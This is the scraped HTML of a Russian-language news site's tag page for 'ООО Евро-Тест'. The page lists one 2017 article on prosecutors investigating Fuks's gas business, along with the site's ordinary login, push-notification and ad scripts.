        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/ooo-evro-test/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/ooo-evro-test/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fooo-evro-test%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fooo-evro-test%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fooo-evro-test%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/ooo-evro-test/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
	<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
		<div class="row main-section">
								<div class="col-sm-8 content-column">
						
<section class="archive-title search-title search-title-result">
    <!--	<div class="pre-title"><span>--><!--</span></div>-->
    <p class="search-text-result page-heading">По запросу <span class="tag-res h-title">ООО &#8220;Евро-Тест&#8221;</span><span class="new-line">найдено материалов: <span class="strong-search">1</span></span> </p>
</section>
	<div class="listing listing-blog listing-blog-1 clearfix   columns-1">
		<article class="post-8161 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2017/06/21/k-fuksu-prishli-lyudi-v-pogonah/" title="К Фуксу пришли люди в погонах"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2017/06/58181-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2017/06/21/k-fuksu-prishli-lyudi-v-pogonah/" class="post-url post-title">
				К Фуксу пришли люди в погонах			</a>
		</h2>

					<div class="post-summary">
				Проблемный газовый бизнес претендента на Проминвестбанк заинтересовал Генеральную прокуратуру			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2017-06-21T12:05:34+03:00" title="Среда, 21 июня, 2017, 12:05 пп">12:05&nbsp; 21 Июнь 2017</time></span>
        


  </div>

	</article>
	</div>
						</div><!-- .content-column -->
										<div class="col-sm-4 sidebar-column sidebar-column-primary">
						<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-6840051646981a3f5a6905" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-6840051646981a3f5a6905-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-6840051646981a3f5a6905');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-6000747666981a3f5a891e" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-6000747666981a3f5a891e-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-6000747666981a3f5a891e');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
